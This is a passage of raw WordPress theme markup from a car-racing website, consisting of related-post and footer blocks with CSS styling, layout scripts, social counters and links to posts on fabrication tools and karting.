block_td_uid_2_696fb95431585.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_696fb95431585_rand","td_column_number":3,"live_filter_cur_post_id":20769,"live_filter_cur_post_author":"408","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696fb95431585_rand","tdc_css_class_style":"td_uid_2_696fb95431585_rand_style"}';
block_td_uid_2_696fb95431585.td_column_number = "3";
block_td_uid_2_696fb95431585.block_type = "td_block_related_posts";
block_td_uid_2_696fb95431585.post_count = "3";
block_td_uid_2_696fb95431585.found_posts = "896";
block_td_uid_2_696fb95431585.header_color = "";
block_td_uid_2_696fb95431585.ajax_pagination_infinite_stop = "";
block_td_uid_2_696fb95431585.max_num_pages = "299";
tdBlocksArray.push(block_td_uid_2_696fb95431585);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_696fb9544185c" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_696fb95431585" href="#">RELATED ARTICLES</a><a id="td_uid_4_696fb95441866" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_696fb95431585" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_2_696fb95431585 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/archived/" rel="bookmark" class="td-image-wrap" title="Archived"><img width="218" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" class="td-image-wrap" title="Inexpensive Fabrication Tools"><img width="218" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-218x150.png"  srcset="https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-218x150.png 218w, https://buildraceparty.com/wp-content/uploads/2020/05/Screen-Shot-2020-05-16-at-10.00.11-PM-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Inexpensive Fabrication Tools" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" class="td-image-wrap" title="Want To Get Into Karting?"><img width="218" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2019/12/42458912_10161017010110438_5731783372913508352_o-218x150.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2019/12/42458912_10161017010110438_5731783372913508352_o-218x150.jpg 218w, https://buildraceparty.com/wp-content/uploads/2019/12/42458912_10161017010110438_5731783372913508352_o-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Want To Get Into Karting?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696fb95431585" data-td_block_id="td_uid_2_696fb95431585"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696fb95431585" data-td_block_id="td_uid_2_696fb95431585"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_696fb95445b78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_696fb95445b87_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_696fb95445b87_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_696fb95445b87_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_696fb95445b87_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_696fb95445b87_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_696fb95445b87_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_696fb95445b78_rand_style td-element-style" ><style> 
.td_uid_1_696fb95445b78_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_696fb95445f60_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_696fb95445f60_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_696fb954460c5_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_696fb954460c5_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_696fb954460c5_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_696fb95446289_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_696fb95446289_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_696fb95446289_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_696fb95446289_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_696fb95446289_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_696fb9544632a_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_696fb9544632a_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_696fb9544632a_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_696fb9544632a_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_696fb9544632a_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_696fb9544641b_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_696fb9544641b_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_696fb9544641b_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_696fb9544641b_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_696fb9544641b_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_696fb9544641b_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_696fb9544641b_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_696fb9544a17c_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_696fb9544a17c_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_696fb9544a17c_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_696fb9544a17c_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_696fb9544a17c_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_696fb9544a26b_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_696fb9544a26b_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_696fb9544a3e5_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_696fb9544a3e5_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_696fb9544a3e5_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_696fb9544a5a9_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696fb9544a5a9" >
<style>

/* inline tdc_css att */

.td_uid_14_696fb9544a5a9_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_696fb9544a5a9_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_696fb9544b4fc .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_696fb9544b4fc .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_696fb9544b4fc"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_696fb9544b9b8_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_696fb9544b9b8_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_696fb9544c6fd_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_696fb9544c6fd_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_696fb9544c6fd_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_696fb9544c952_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_696fb9544c952" >
<style>

/* inline tdc_css att */

.td_uid_18_696fb9544c952_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_696fb9544dee1 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_696fb9544dee1 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_696fb9544dee1"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_696fb9544e447_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_696fb9544e447" >
<style>

/* inline tdc_css att */

.td_uid_20_696fb9544e447_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_696fb9544e447_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_696fb9544e447_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_696fb9544e447_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_696fb9544e447_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_696fb9544e447_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_696fb9544e447_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_696fb9544e447_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696fb9544e447_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696fb9544e447_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_696fb9544e447_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_696fb9544e447_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_696fb9544e447_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_696fb9544e447_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_696fb9544e447_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_696fb9544e447_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td-post-date,
				.td_uid_20_696fb9544e447_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_696fb9544e447_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_696fb9544e447_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_696fb9544e447_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696fb9544e447_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_696fb9544e447_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696fb9544e447_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_696fb9544e447_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_696fb9544e447_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_696fb9544e447_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_696fb9544e447_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_696fb9544e447_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_696fb9544e447_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_696fb9544e447_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_696fb9544e447_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696fb9544e447_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_696fb9544e447_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696fb9544e447_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_696fb9544e447_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_696fb9544e447_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_696fb9544e447_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_696fb9544e447_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_696fb9544e447_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_696fb9544e447 = new tdBlock();
block_td_uid_20_696fb9544e447.id = "td_uid_20_696fb9544e447";
block_td_uid_20_696fb9544e447.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_696fb9544e447_rand","tdc_css_class":"td_uid_20_696fb9544e447_rand","tdc_css_class_style":"td_uid_20_696fb9544e447_rand_style"}';
block_td_uid_20_696fb9544e447.td_column_number = "1";
block_td_uid_20_696fb9544e447.block_type = "td_flex_block_1";
block_td_uid_20_696fb9544e447.post_count = "3";
block_td_uid_20_696fb9544e447.found_posts = "1291";
block_td_uid_20_696fb9544e447.header_color = "";
block_td_uid_20_696fb9544e447.ajax_pagination_infinite_stop = "";
block_td_uid_20_696fb9544e447.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_696fb9544e447);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_696fb9544e447 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-26T01:54:10+00:00" >December 26, 2019</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/want-to-get-into-karting/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
